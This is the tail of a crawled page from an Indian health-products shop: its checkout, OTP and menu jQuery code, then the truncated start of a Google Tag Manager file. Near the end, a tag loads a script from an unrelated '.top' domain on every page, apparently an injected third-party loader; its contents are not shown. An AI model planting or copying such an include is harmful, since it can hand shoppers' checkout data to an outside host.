    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-24 16:27:36 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183726
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 